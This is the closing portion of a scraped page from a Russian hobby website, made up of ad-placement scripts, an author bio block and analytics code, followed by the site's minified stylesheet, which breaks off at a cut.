[];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 280257,\n\t\t\tcontainerId: 'containerId280257'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n<\/div>\n","snd":"","res_of":"&infin;","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"70","px_s":"px","close_window":"false"}},"ID":"45266","html":[{"fst":"<div style=\"width:100vw;background:#fff\">\n<!-- Yandex.RTB R-A-479679-19 -->\n<div id=\"yandex_rtb_R-A-479679-19\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-479679-19\",\n                renderTo: \"yandex_rtb_R-A-479679-19\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n","snd":"","res_of":"&infin;","res_to":"720"}]},{"how":{"simple":{"position":"1"}},"ID":"45277","html":[{"fst":"<div class=\"expert-review expert-review--color-purple-1\"><div class=\"expert-review-expert\"> <div class=\"expert-review-expert-bio\"> <div class=\"expert-review-expert-bio__avatar\"><a href=\"https:\/\/vk.com\/id248533695\" target=\"_blank\"><img src=\"\/wp-content\/uploads\/2021\/03\/oksana.jpg\" alt=\"Шавырина Оксана\"><\/a> <\/div> <div class=\"expert-review-expert-bio__body\"> <div class=\"expert-review-expert-bio-name\"><a href=\"https:\/\/vk.com\/id248533695\" target=\"_blank\">Шавырина Оксана<\/a><\/div> <div class=\"expert-review-expert-bio-description\">Наш эксперт<\/div> <\/div> <\/div> <div class=\"expert-review-expert-text\">  Хобби занимает главное место в моей жизни. Это не только средство для проведения досуга, но и мощный противострессовый инструмент. Увлекаюсь рукоделием, делаю с ребенком поделки из бумаги, пробую себя в ландшафтном дизайне.  <\/div><\/div><\/div>","snd":"","res_of":"&infin;","res_to":"&infin;"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"45838","html":[{"fst":"<div style=\"margin: 10px 0 20px;\">\n<div id=\"NRent-6233c0a783d8a-2\"><\/div>\n<script>(function(){(window.NRentManager = window.NRentManager || []).push({renderTo:\"NRent-6233c0a783d8a-2\",position:\"horizontalTop\"})}())<\/script>\n<\/div>\n","snd":"","res_of":"1024","res_to":"&infin;"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script>jQuery( document ).ready(function($) {
        $('.bxslider').bxSlider({
            adaptiveHeight: true,
            mode: 'fade',
            pager: false
        });
    });</script> </main> <script defer src="/wp-content/cache/autoptimize/js/autoptimize_81a154d71690a3ad1f7665718d02745b.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6c9aeff75eb94235b8fde9a50f55c5fa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://myhobby.guru/wp-content/cache/autoptimize/css/autoptimize_4200faffae2a2582dd53ed263cf8d998.css
body_size: 7008
content:
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
.clear{clear:both}.alignleft{display:block;float:left;margin:0 20px 10px 0}.alignright{display:block;float:right;margin:0 0 10px 20px}.aligncenter{display:block;margin:0 auto 10px auto}button,input[type=submit]{outline:none;border:none;cursor:pointer}a{text-decoration:none;color:#4761b2;transition:.2s}html,body{overflow-x:hidden}a:hover{text-decoration:none;opacity:.7}body{font-family:'PT Sans',sans-serif;font-weight:400;font-size:18px;line-height:1.4;color:#272a47}#header{background:url(/wp-content/themes/universal/img/hd_bg.jpg) center top no-repeat;background-size:cover;height:200px}p{margin:0 0 15px}.wrapper{width:1110px;margin:0 auto}.content_left{width:730px;float:left;margin-top:25px}.content_right{width:350px;float:right;margin-top:25px}.content_right .ph_right{margin:25px 0}.breadcrumbs{font-size:12px;color:#4761b2;padding-left:20px;background:url(/wp-content/themes/universal/img/ico_home.png) 2px 4px no-repeat}.breadcrumbs .bs_divider{background:url(/wp-content/themes/universal/img/ico_next.png) 0 9px no-repeat;display:inline-block;width:3px;height:15px;margin:0 5px}.breadcrumbs span a{text-decoration:none}.breadcrumbs .bs_divider:last-child{color:#898b90}h1{font-size:30px;line-height:30px;font-weight:600}h2{font-size:28px;line-height:28px;font-weight:600}h3{font-size:24px;font-weight:600}h4{font-size:18px;font-weight:400}ol{counter-reset:myCounter;list-style:none;margin:0;padding:0}.post_body a{color:#5a69aa;text-decoration:underline}.post_body a:hover{text-decoration:none}.post_body ol>li:before{position:relative;counter-increment:myCounter;content:counter(myCounter) ".";color:#70a453;font-weight:700;display:inline-block;text-align:center;margin:5px 10px 5px 20px}.post_body ol li ul{margin:0 0 0 35px}.post_body ul{margin:0 0 12px;padding:0;list-style:none}#kcmenu>ul{-ms-column-count:2;-ms-column-width:243px;-ms-column-gap:2em;-moz-column-count:2;-moz-column-width:243px;-moz-column-gap:2em;-webkit-column-count:2;-webkit-column-width:243px;-webkit-column-gap:2em;column-count:2;column-width:243px;column-gap:2em}.post_body ul>li{padding-left:30px;margin:5px 0 5px 20px;background:url(/wp-content/themes/universal/img/ico_ul.png) 3px 6px no-repeat}ul.contents li{background:url(/wp-content/themes/universal/img/ico_next.png) 7px 8px no-repeat}.advice,.stop,.warning{padding:20px 20px 20px 100px;margin:20px 0;clear:both}blockquote{background:#f3f4f8;border-radius:5px;margin:0;padding:20px 20px 10px;clear:both}.advice{border:3px solid #a0de50;background:url(/wp-content/themes/universal/img/warning.png) 25px center no-repeat}.stop{border:3px solid #ffc63d;background:url(/wp-content/themes/universal/img/stop.png) 25px center no-repeat}.warning{border:3px solid #929af1;background:url(/wp-content/themes/universal/img/advice.png) 25px center no-repeat}.single_ss_form{background-color:#f6f4f1;padding:20px}.ss_form_title{font-family:'Roboto Slab',serif;margin:0 0 10px;text-align:center;font-weight:400;font-size:22px;color:#464b62}.single_ss_form{margin:20px}.single_ss_form input[type=text]{background:#fff;border:none !important;line-height:40px;color:#a8a7b5;font-size:14px;text-align:center;padding:0 50px 0 20px;width:460px !important;height:auto !important;float:none !important;margin-right:0 !important}.single_ss_form form{margin:5px 80px 0;position:relative}.single_ss_form input[type=submit]{position:absolute;top:15px;right:30px;width:0 !important;height:11px !important;border:none;background:url(/wp-content/themes/universal/img/ico_mail.png) center center no-repeat;cursor:pointer;text-indent:-9999px}.single_ss_form p{margin:5px 0 0;font-size:14px;text-align:center}.comment-meta a{background:#6a71c0!important;border:none;color:#fff !important;border-radius:4px}.like_likes{top:20px !important}#comments{margin-top:20px}.comment-list{padding:15px}.comment-list li{background:#f3f4f8;margin-bottom:15px;padding:20px;border-radius:5px}.comment-list li:last-child{margin-bottom:0}.comment-list .children{margin:15px 0 0 30px}.comments_title,.block-title{font-size:18px;margin:10px 0}.like_likes{top:-55px !important;right:0 !important}.comment-meta{overflow:hidden}.comment-content{position:relative}.comments-area .avatar{margin:0 20px 0 0;float:left}.comments-area .fn{font-size:12px;float:left;font-weight:300;font-style:normal}.comments-area time{float:right;font-size:12px}.comments-area h3{padding:8px 10px 0 0;margin:10px 0 !important}.comment-respond h3{font-size:18px;font-weight:300}.reply a{display:block;text-align:center;line-height:35px;background:#4761b2;border:none;font-size:14px;color:#fff;width:200px;height:35px}.comment-content{padding:10px 0}.comment-content p{font-size:14px;color:#35395a;padding:0 !important}#commentform input[type=text]{resize:none;border:1px solid #e3e6e8;line-height:40px;font-family:'Exo 2',sans-serif;font-size:14px;padding:0 20px;width:100%;box-sizing:border-box}.comment_form form input[type=text]:last-of-type{margin:0}#commentform textarea{margin:0;padding:10px 20px;font-family:'Exo 2',sans-serif;font-size:14px;width:100%;height:150px;border:1px solid #e3e6e8;box-sizing:border-box;resize:none}button#com_send{background:#6a71c0;border:none;font-size:14px;color:#fff;width:200px;height:35px;border-radius:4px}.wp-pagenavi{clear:both;text-align:center}.wp-pagenavi a,.wp-pagenavi span{display:inline-block;text-decoration:none;padding:3px 5px;margin:2px}.wp-pagenavi span.current{font-weight:700}.affix{left:0;right:0;top:0;height:40px;z-index:9999;position:fixed !important;background:rgba(255,255,255,.9);color:#5d6583;text-align:center;font-size:25px}table{border-bottom:1px solid #ccc;margin:0 0 24px;text-align:left;width:100%;box-sizing:border-box}tr{border-top:1px solid #ccc}tr th,thead th{color:#888;font-size:12px;font-weight:700;line-height:18px;padding:9px 24px;border-left:1px solid #ccc}tr td{border-left:1px solid #ccc;padding:6px 24px}tr.odd td{background:#f2f7fc}tr td:last-child,tr th:last-of-type{border-right:1px solid #ccc}.ft_widget_search input[type=text]{width:100%;background:0 0;height:50px;padding:0 0 0 20px;color:#94959e;background:rgba(255,255,255,1);border:none;box-sizing:border-box}.ft_widget_search input[type=submit]{background:url(/wp-content/themes/universal/img/ico_search.png) no-repeat;width:12px;height:12px;text-indent:-9999px;border:none;position:absolute;top:20px;right:25px}.hd_logo_text{font-family:'Exo 2',sans-serif;font-size:40px;line-height:38px;float:left;margin-left:15px;font-weight:400;color:#272a47;position:relative}blockquote .contents_title{font-size:22px}.hd_logo_text span{font-family:'Exo 2',sans-serif;font-size:16px;color:#fff;background:#6a71c0;font-weight:400;padding:1px 5px;position:absolute;right:-62px;top:13px;line-height:16px;box-sizing:border-box}.hd_description{font-family:'Exo 2',sans-serif;float:left;font-size:12px;color:#272a47;margin-left:17px;position:absolute;right:72px;top:55px}.hd_logo{float:left;width:350px;margin-right:80px;position:relative}.logo_img{float:left}.hd_menu{float:left;margin-top:25px;margin-left:35px}.hd_menu ul{list-style:none;margin:0;padding:0}.hd_menu .sub-menu{display:none;position:absolute;top:50px;left:0;z-index:9999;width:240px;background:#ffcb12}.hd_menu ul li{position:relative}.hd_menu>ul>li.menu-item-has-children{width:240px;height:40px}.hd_menu>ul>li.menu-item-has-children>a{display:block;color:#fff;font-size:20px;line-height:50px;height:50px;font-weight:700;text-decoration:none;padding:0 20px;background:#ffcb12 url(/wp-content/themes/universal/img/buter.png) center right 15px no-repeat}.hd_menu>ul>li.menu-item-has-children:hover>.sub-menu{display:block}.hd_menu ul ul.sub-menu li a{color:#fff;text-decoration:none;display:block;padding:10px 20px;font-size:14px}.hd_menu ul ul.sub-menu li{border-bottom:1px solid #fff;background:#ffcb12}.hd_menu ul ul.sub-menu li.menu-item-has-children{background:#ffcb12 url(/wp-content/themes/universal/img/ico_right.png) 90% center no-repeat}.hd_menu ul ul.sub-menu li:hover{opacity:.7}.hd_menu ul ul.sub-menu li.menu-item-has-children:hover{background:url(/wp-content/themes/universal/img/ico_right.png) 90% center no-repeat}.hd_menu ul ul.sub-menu li:hover a{opacity:1 !important}.hd_menu>ul ul>li.menu-item-has-children:hover>.sub-menu{display:block;left:100%;top:0;width:100%}.hd_menu_cancel{display:none}.hd_right{float:left;position:relative;margin-left:65px;margin-top:22px;width:340px}.hd_right .ft_widget_search{margin-top:3px}.hd_menu_top{position:absolute;top:-30px;left:0}.hd_menu_top ul{list-style:none;margin:0;padding:0}.hd_menu_top ul li{display:inline-block;margin-right:15px}.hd_menu_top ul li a{font-size:12px;color:#ff6648}.hd_bottom_menu{background:#64345b;font-family:'Exo 2',sans-serif;font-size:18px;font-weight:400;margin-top:10px}.hd_bottom_menu ul{list-style:none;margin:0;padding:0}.hd_bottom_menu ul li{display:inline-block;padding:15px 20px;-webkit-box-shadow:5px 0px 5px -2px rgba(0,0,0,.1);-moz-box-shadow:5px 0px 5px -2px rgba(0,0,0,.1);box-shadow:5px 0px 5px -2px rgba(0,0,0,.1)}.hd_bottom_menu ul li a{color:#fff}.related_titles{text-align:center;font-size:30px;margin:25px 0}.related_post{float:left;width:255px;min-height:405px;margin-right:27px;margin-bottom:40px;position:relative;-webkit-box-shadow:0px 5px 25px -9px rgba(0,0,0,.5);-moz-box-shadow:0px 5px 25px -9px rgba(0,0,0,.5);box-shadow:0px 5px 25px -9px rgba(0,0,0,.5)}.related_post:last-child{margin-right:0}.related_thumb a img{width:255px;height:220px;object-fit:cover}.related_comm{background:url(/wp-content/themes/universal/img/img_plash.png) center center no-repeat;width:255px;height:45px;position:absolute;top:180px}.related_comm_number{position:absolute;font-family:'Exo 2',sans-serif;top:17px;right:15px;font-size:12px;text-align:right;padding:0 0 5px 15px;color:#272a47;background:url(/wp-content/themes/universal/img/ico_comm.png) left 3px top 4px no-repeat;width:11px;height:11px}.related_cat{margin:10px 0 10px 15px;font-size:12px}.related_cat a{background:#5093ca;color:#fff;padding:4px 13px}.related_title{padding:10px 14px 20px}.related_title a{color:#3e437b;font-size:20px}.content_before_left{width:540px;background:#f6f2e5;padding:15px 20px;box-sizing:border-box;overflow:hidden;float:left;margin-right:25px}.actuals_title{font-size:30px;margin-bottom:10px}.actual_title{float:left;padding-left:23px;background:url(/wp-content/themes/universal/img/ico_list.png) left top 10px no-repeat;margin-bottom:15px}.actual_title a{font-size:20px;color:#3e437b}.actual_title a span{font-size:12px;background:#ffc63d url(/wp-content/themes/universal/img/ico_comm.png) left 5px center no-repeat;padding:2px 10px 1px 23px;box-sizing:border-box;margin-left:6px;color:#272a47}.content_before_centr{float:left;width:255px;margin-right:30px;margin-top:-10px}.content_before_right{float:left;width:255px;background:#f3f3f3;padding:15px 15px 10px;box-sizing:border-box}.content_right .content_before_right{float:none;width:100%;background:#e3e7f2;padding:15px 40px 10px;box-sizing:border-box;margin-bottom:25px}.content_right .content_center_right{float:none;width:100%;margin-left:0;background:#e7be10;text-align:center;min-height:325px;margin-bottom:25px}.content_right .advice_sov .bx-next{background:url(/wp-content/themes/universal/img/ico_revers.png) no-repeat;width:35px;height:30px;text-indent:-9999px;position:absolute;left:45%;bottom:-40px;z-index:9999}.content_before_right_title{font-size:30px;margin-bottom:10px}.content_before_right ul{list-style:none;margin:0;padding:0}.content_before_right ul li{padding-left:30px;margin-bottom:10px;background:url(/wp-content/themes/universal/img/ico_book.png) left center no-repeat}.content_before_right ul li a{font-size:20px;font-weight:700;color:#3e437b}#content_center{background:url(/wp-content/themes/universal/img/center_bg.png) center center no-repeat;background-size:cover;overflow:hidden}.content_center_left{width:800px;float:left}.content_center_title{font-size:30px;margin:30px 0 15px}.home_cat_posts.active{display:block}.home_cat_posts{margin-top:20px;display:none}.home_cat{display:inline-block;margin:0 5px 13px}.home_cat a{padding:5px 10px;font-size:14px;background:#ff6648;color:#fff}.home_cat a.act{padding:5px 10px;background:#3ec386;color:#fff}.home_cat_one_post{width:350px;float:left;margin-right:30px;margin-bottom:40px;position:relative;background:#fff;-webkit-box-shadow:0px 5px 25px -9px rgba(0,0,0,.5);-moz-box-shadow:0px 5px 25px -9px rgba(0,0,0,.5);box-shadow:0px 5px 25px -9px rgba(0,0,0,.5)}.home_cat_one_thumb a img{object-fit:cover;width:350px;height:220px}.home_cat_one_comm{background:url(/wp-content/themes/universal/img/img_plash2.png) center center no-repeat;background-size:cover;width:350px;height:45px;position:absolute;top:180px}.home_cat_one_comm_number{position:absolute;font-family:'Exo 2',sans-serif;top:17px;right:15px;font-size:12px;color:#272a47}.home_cat_one_cat{margin:10px 0 10px 15px;font-size:12px}.home_cat_one_cat a{background:#5093ca;color:#fff;padding:4px 13px}.home_cat_one_title{padding:10px 14px 20px}.home_cat_one_title a{color:#3e437b;font-size:20px}.home_cats{height:90px;margin-bottom:20px}.home_cat_thumb a img{object-fit:cover;width:140px;height:90px;float:left;margin-right:20px}.home_cat_title a{font-size:20px;color:#3e437b}#content_bottom{overflow:hidden;//height:400px}.content_bottom_left{width:290px;text-align:center;float:left}.content_bottom_left_title{font-size:30px;margin-top:100px}.content_bottom_left_text{font-size:14px;color:rgba(0,0,0,.7);margin-top:20px;margin-bottom:20px}.content_bottom_left_button{margin-bottom:50px}.content_bottom_left_button a{font-size:18px;font-weight:700;background:#5093ca;color:#fff;padding:5px 15px;margin-bottom:16px}.content_bottom_center{background:url(/wp-content/themes/universal/img/men.jpg) center center no-repeat;width:230px;height:399px;float:left;margin-left:15px;margin-right:45px}.content_bottom_right{float:left;width:530px}.question_title{padding-left:30px;background:url(/wp-content/themes/universal/img/ico_list.png) left top 9px no-repeat;margin-bottom:20px}.question_title a{font-size:20px;color:#3e437b}.question_title a:hover{color:#6a71c0}.questions_bottom_all{margin-left:30px}.questions_bottom_all a{font-size:14px;color:#6a71c0}#footer{background:#e3e7f2;width:100%;height:170px;overflow:hidden}.ft_widget{float:left;margin-right:50px;position:relative}.ft_desc{clear:both;color:#272a47;opacity:.7;font-size:12px;position:absolute;right:75px;top:42px}.ft_logo .logo_img{float:none}.ft_text{color:#272a47;opacity:.7;font-size:12px;margin-left:124px}.ft_menu{margin-left:124px}.logo_img img{margin-bottom:0}.ft_menu ul{list-style:none;margin:0;padding:0}.ft_menu ul li{display:inline-block;margin-right:15px;font-size:12px;color:#6a71c0}.ft_widget_menu{float:left;margin-left:50px}.ft_widget_menu ul{list-style:none;margin:0;padding:0}.ft_widget_menu ul li{margin-bottom:10px}.ft_widget_menu ul li a{font-size:18px;font-family:'Exo 2',sans-serif;color:#3e437b}#footer .ft_widget_search{float:right;position:relative;width:390px}.ft_logo .logo_img img{margin-bottom:0;width:295px;height:auto}.home_cats_left{float:left;width:350px}.category .home_cat_title a{font-size:17px}.search_page .breadcrumbs{margin-bottom:20px}.search_page .home_cat_title a{font-size:17px}.cat_page_nav{margin-bottom:15px !important}.wp-pagenavi{margin-bottom:25px}.wp-pagenavi span.current{border:none;background:#ffc63d;color:#000;padding:4px 11px;font-weight:700}.wp-pagenavi a{border:none !important;background:#6a71c0;color:#fff;padding:4px 11px !important;font-weight:700}.advice_sov .bx-prev{display:none}.content_center_right{float:left;width:290px;margin-left:20px;background:#e7be10;text-align:center;min-height:370px}.advice_sov .bx-next{background:url(/wp-content/themes/universal/img/ico_revers.png) no-repeat;width:35px;height:30px;text-indent:-9999px;position:absolute;left:45%;bottom:-50px;z-index:9999}.advice_sov .bx-wrapper{position:relative}ul.bxslider li{width:70% !important;z-index:99999 !important;height:200px}.content_center_right ul.bxslider li{width:70% !important;z-index:99999 !important;height:200px}.advice_sov_title{margin-top:50px;background:#5093ca;display:inline-block;color:#fff;font-size:12px;padding:4px 13px}ul.bxslider li a{color:#272a47;font-size:22px}.widget_fseo_comm_widget{padding:20px 20px 15px;background:#f3f3f3}.widget_fseo_comm_widget .widget_title{color:#272a47;font-size:30px}.widget_fseo_comm_widget ul{list-style:none;margin:0;padding:0}.widget_fseo_comm_widget ul li{background:url(/wp-content/themes/universal/img/ico_list.png) left top 9px no-repeat;padding-left:20px}.widget_fseo_comm_widget ul li small{background:#ffc63d;padding:0 5px;margin-left:6px}.ft_widget_search tr,.ft_widget_search td,.ft_widget_search table,#ya-site-results tr,#ya-site-results td,#ya-site-results table{border:none !important;margin:0;text-align:left;box-sizing:border-box}.ft_widget_search input[type=search]{background-color:transparent !important;padding:9px 50px 10px 20px;width:100%;display:block;height:50px;box-sizing:border-box;font-size:14px;outline:none;color:rgba(44,100,112,.5)}.ft_widget_search input[type=button]{position:absolute;width:12px !important;height:17px !important;display:block;background:url(/wp-content/themes/universal/img/ico_search.png) 0 2px no-repeat !important;top:21px;right:48px;border:none}.ft_widget_search{margin-left:-30px}.hd_right .ft_widget_search{margin-top:-9px}.info{clear:both;border:1px solid;margin:10px 0;padding:15px 10px 15px 50px;background-repeat:no-repeat;background-position:10px center}.info{color:#2d2d2d;background-color:#bde5f8}@media(max-width:1130px) and (min-width:992px){.wrapper{width:970px}.content_left{width:650px;float:left}.content_right{width:300px;float:right}.hd_logo{float:left;width:350px;margin-right:45px}.hd_menu{float:left;margin-top:3px;margin-left:35px}.hd_right{float:left;position:relative;margin-left:40px;width:225px}.related_comm_number{position:absolute;font-family:'Exo 2',sans-serif;top:17px;right:2px;font-size:12px;color:#272a47}.related_thumb a img{width:222px;height:220px;object-fit:cover}.related_post{float:left;width:222px;min-height:403px}.content_before_left{width:405px}.content_center_left{width:100%}#content_center .content_center_right{display:none}.content_bottom_right{width:390px}#footer .ft_widget_search{width:390px}.category_page .home_cat_one_post{width:280px}.category_page .home_cat_one_thumb a img{width:280px;height:220px}.category_page .home_cat_one_comm{display:none}}@media(max-width:991px) and (min-width:768px){.wrapper{width:750px}.content_left{width:95%;float:none;margin:0 auto}.content_right{display:none}.hd_menu_top{display:none}.hd_right{float:none;position:relative;width:90%;margin:0 auto;clear:both}.hd_bottom_menu ul li a{color:#fff;font-size:16px}.related_post{width:230px}.related_post:nth-child(4){display:none}.related_thumb a img{width:230px}.related_comm{width:230px}.related_comm_number{right:4px}.content_before_left{width:95%;margin:0 auto;float:none}.content_before_centr,.content_before_right,.content_center_right,.content_bottom_center{display:none}.content_center_left{width:100%;float:left}.content_bottom_right{float:left;width:450px;margin-left:25px}.content_bottom_left{width:260px;text-align:center;float:left}#footer .ft_widget_search{float:right;position:relative;width:280px}.ft_widget_menu{float:left;margin-left:0}.category .home_cat_one_post{margin-right:10px}.breadcrumbs{margin-top:15px}}@media(max-width:767px) and (min-width:0){.wrapper{width:95%;margin:0 auto}.content_left{width:100%;float:none}.content_right,.hd_bottom_menu,.hd_menu_top,.hd_description,.content_before_centr,.content_before_right,#content_center,.content_bottom_center{display:none}.hd_menu{float:none;width:fit-content;margin-left:auto;margin-right:auto}.hd_menu>ul ul>li.menu-item-has-children:hover>.sub-menu{top:10px;left:24px;border-top:2px solid #fff;border-left:2px solid #fff;border-right:2px solid #fff;box-shadow:0 0 5px 0 #fff}.hd_menu>ul ul>li.menu-item-has-children:hover>.sub-menu,.hd_menu ul ul.sub-menu li:hover{opacity:1}.hd_right{float:left;position:relative;margin-left:0;margin-bottom:12px;width:100%}.alignright,.alignleft{display:block;float:none;margin:0 auto 10px}.advice,.stop,.warning{padding:20px;margin:20px 0;border-radius:4px;clear:both;background:0 0}.fotorama img{width:100%;height:auto}.hd_logo{float:none;width:100%;margin-right:0;text-align:center}.logo_img{float:none}.related_titles{text-align:center;font-size:24px;margin:25px 0}.related_post{float:none;width:255px;margin:0 auto 15px;min-height:inherit}.related_post:last-child{margin:0 auto 15px}.content_before_left{width:100%;float:none;margin-right:0}.actuals_title{font-size:22px;margin-bottom:10px}.actual_title a{font-size:18px;font-weight:700;color:#3e437b}.content_bottom_left_title{font-size:30px;margin-top:0}.content_bottom_right{float:left;width:100%}#footer{text-align:center}.ft_widget{float:none;margin:0 auto}.ft_widget_menu{float:none;margin:20px auto 0}#footer .ft_widget_search{float:none;position:relative;width:100%}.category_page .home_cat_one_comm,.search_page .home_cat_one_comm{display:none}.category_page .home_cat_one_thumb a img,.search_page .home_cat_one_thumb a img{object-fit:cover;width:100%;height:220px}.category_page .home_cat_one_post,.search_page .home_cat_one_post{width:100%;float:none;margin:0 auto 15px}.category .home_cat_title a{font-size:15px}.home_cats_left{float:left;width:100%}.logo_img img{margin-bottom:-10px;width:300px;margin-top:30px;height:auto}.ft_desc{clear:both;color:#272a47;opacity:.7;font-size:12px;position:absolute;right:79px;top:72px}.ft_menu{display:none}.ft_text{display:none}}@media(max-width:767px) and (min-width:568px){.related_post{float:left;width:255px;margin:0 10px 15px 0;min-height:405px}}@media(max-width:567px) and (min-width:0){.related_post{float:none;width:100%;margin:0 auto 15px;min-height:inherit}.related_thumb a img{width:100%;height:auto;object-fit:cover}.related_comm{background:url(/wp-content/themes/universal/img/img_plash.png) center center no-repeat;width:100%;background-size:cover;height:66px;margin-top:-63px;position:relative;top:0}.related_comm_number{position:absolute;font-family:'Exo 2',sans-serif;top:30px;right:20px;font-size:12px;text-align:right;padding:0 0 5px 15px;color:#272a47;background:url(/wp-content/themes/universal/img/ico_comm.png) left 3px top 4px no-repeat;width:11px;height:11px}}.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:0;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;transform:translateX(-256px);-moz-transform:translateX(-256px);-ms-transform:translateX(-256px);-webkit-transform:translateX(-256px);-o-transform:translateX(-256px);background:#fff;z-index:99999;transition:transform .6s easy}.slideout-panel{position:relative;z-index:1}.slideout-open,.slideout-open body,.slideout-open .slideout-panel{overflow:hidden}.slideout-open .slideout-menu{transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-webkit-transform:translateX(0px);-o-transform:translateX(0px)}.hd_menu_slide ul{padding:0;margin:0;list-style:none}.hd_menu_slide>ul{text-align:left}.hd_menu_slide ul>li{position:relative}.hd_menu_slide ul li a{font-size:16px;font-weight:700;text-decoration:none;padding:0 0 0 5px;color:#3f4a7c;text-transform:uppercase}.hd_menu_slide ul li ul li a{font-size:12px;font-weight:700;text-decoration:none;color:#3f4a7c;text-transform:uppercase}.hd_menu_slide ul li .sub-menu{margin-left:15px}.hd_menu_slide{margin-top:6px;margin-left:10px}.hd_menu_slide ul li{padding:5px 0}.toggle-button{position:relative;float:left;width:10%;background:#303030;border-radius:3px;top:6px;margin-left:2%;z-index:1;max-width:30px;padding:1px 5px}.navbar-toggle .icon-bar{display:block;width:20px;height:2px;border-radius:1px;background:#fff;margin:5px 0;position:relative;z-index:999999}.affix{left:0;right:0;top:0;height:40px;z-index:9999;position:fixed !important;background:rgba(243,247,250,.9)}.logo_slide{text-align:center;position:relative;float:right;width:76%;margin-right:12%}.logo_slide img{display:block;width:200px;height:auto;margin:3px auto}.close-button{float:right;font-size:30px;background:0 0;padding:0;line-height:18px;margin-top:10px;margin-right:10px;position:relative;z-index:999999}.slideout-menu{box-shadow:1px 0 15px #ccc}#menu{transition:.5s}.review{padding:10px;background-color:#f3f4f8;font-style:italic;color:#282b45;font-size:1.1em;margin-bottom:25px}.review p{margin-bottom:5px;font-weight:500}.author{font-weight:900}.review>.author{margin-bottom:0}.post_thumb{margin-top:15px}.related .items{display:grid;grid-gap:10px;grid-template-columns:1fr 1fr 1fr;width:100%}.related .item__image img{max-width:100%;height:auto;border-radius:10px}@media(max-width:767px){.related .items{grid-template-columns:1fr 1fr}.related .item__image img{width:100%}}@media(max-width:424.99px){.related .items{grid-template-columns:1fr}}.content_center_right{display:none}#content_center{height:535px}
@font-face{font-family:'flexslider-icon';src:url(/wp-content/themes/universal/css/fonts/flexslider-icon.eot);src:url(/wp-content/themes/universal/css/fonts/flexslider-icon.eot?#iefix) format('embedded-opentype'),url(/wp-content/themes/universal/css/fonts/flexslider-icon.woff) format('woff'),url(/wp-content/themes/universal/css/fonts/flexslider-icon.ttf) format('truetype'),url(/wp-content/themes/universal/css/fonts/flexslider-icon.svg#flexslider-icon) format('svg');font-weight:400;font-style:normal}.flex-container a:hover,.flex-slider a:hover{outline:none}.slides,.slides>li,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.flex-pauseplay span{text-transform:capitalize}.flexslider{margin:0;padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;display:block}.flexslider .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .flexslider .slides{display:block}* html .flexslider 